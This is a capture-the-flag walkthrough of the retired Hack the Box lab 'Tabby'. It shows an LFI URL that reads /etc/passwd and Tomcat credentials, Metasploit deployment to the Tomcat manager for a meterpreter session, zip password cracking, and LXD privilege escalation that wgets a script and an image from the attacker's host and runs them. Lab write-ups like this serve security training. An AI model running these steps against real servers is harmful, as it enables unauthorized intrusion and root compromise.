Today, we’re sharing another Hack the box Challenge Walkthrough box: Tabby and the machine is part of the retired lab, so you can connect to the machine using your HTB VPN and then start to solve the CTF.
The level of
the Lab is set: Beginner to intermediate.
Task:
Capture the user.txt and root.txt flags.
Penetration Testing Methodology
Network
Scanning
·
Nmap
Enumeration
·
LFI
Exploit
·
Tomcat
Manager Deploy using Metasploit
Privilege
Escalation
·
Lxd |
Lxc
Walkthrough
Network Scanning
As we know the
victim’s machine IP thus, we can start with Nmap scanning to identify the open
ports and services running across it.
nmap -sC -sV
10.129.5.1
We found ports
22,80 & 8080 are open for SSH, HTTP, and Tomcat respectively.
Enumeration
We explore the IP inside the web browser
but unfortunately did not find any clue.
Then we have edited the /etc/hosts file by
adding IP and domain name as highlighted in the image.
Then we try to browse the DNS name
“megahosting.htb” and navigate to the News tab. Here I notice the URL contains a
“file” parameter that indicates a possibility for LFI.
Let’s check it …………………….
Thus, I try to execute the following URL
and obtained the records /etc/passwd file on the web browser as output.
http://megahosting.htb/news.php?file=../../../../etc/passwd
The password file has a user account named
ash.
As you know port 8080 was open for tomcat,
when I navigate to http://megagosting.htb:8080 I
notice a path for user.xml at the end of the page.
Hmmm! As we know the machine is vulnerable to
LFI, so we can try to access the user.xml through the web browser for tomcat
login authentication.
Thus, I explored source code the following
URL:
http://megahosting.htb/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
As it is the user.xml configuration file
that has tomcat authentication login credential.
Username: tomcat
Password: $3cureP4s5w0rd123!
Exploitation
Without wasting time, I load the Metasploit
framework and run following exploit by providing following inputs.
msf > use
exploit/multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) > set
rhosts 10.129.5.1
msf exploit(tomcat_mgr_deploy) > set
report 8080
msf exploit(tomcat_mgr_deploy) > set
httpusername tomcat
msf exploit(tomcat_mgr_deploy) > set
httppassword $3cureP4s5w0rd123!
msf exploit(tomcat_mgr_deploy) > set
path /manager/text
msf exploit(tomcat_mgr_deploy) > set
lhost 10.10.14.52
msf exploit(tomcat_mgr_deploy) > set
target 1
msf exploit(tomcat_mgr_deploy) > run
Booom!! We have the meterpreter session of
the machine, let’s enumerate further and try to get the 1st flag.
I navigate to /var/www/html and found a “files”
folder.
Inside /file directory, it holds a zip file
for backup that I transfer to my local machine.
This was a password-protected zip file and
by using RockYou dictionary I try to crack the password with the help of
fcrackzip tool. Thus, I found the
password “admin@it” and with the help of this, I extracted the zip file.
fcrackzip -D -p
/usr/share/wordlists/rockyou.txt 16162020_backup.zip
unzip 16162020_backup.zip
Lol!!! It holds nothing, here the author
tried to make us fool.
Privilege Escalation
As we found a username account “Ash” in the
/etc/passwd file thus I used the above-enumerated password for login as Ash and
found the 1st flag in the user.txt, then I check for user id and
noticed Ash is a member lxd group.
Note: In
our article LXD privilege escalation we have discussed how to escalate the root
privilege by exploiting lxd | lxc.
Read the article from here
But I am going to use another method for exploiting
the given permissions. You can find the lxd privilege escalation exploit from here
and follow the steps mention below.

Step 1: Download the alpine in your
attacking machine
wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine
Step 2: Run the following command to build
the package
bash build-alpine
Step 3: Save the exploit in a file
“raj. sh” and then transfer the package and bash script to the target machine.
wget
10.10.14.52:8000/alpine-v3.12-x86_64-20210104_1537.tar.gz
wget 10.10.14.52:8000/raj.sh
chmod 777 raj.sh
./raj.sh -f
alpine-v3.12-x86_64-20210104_1537.tar.gz
id
cd /mnt/root/root
cd root.txt
Boom! We got the final flag and complete
task 😊
























0 comments:
Post a Comment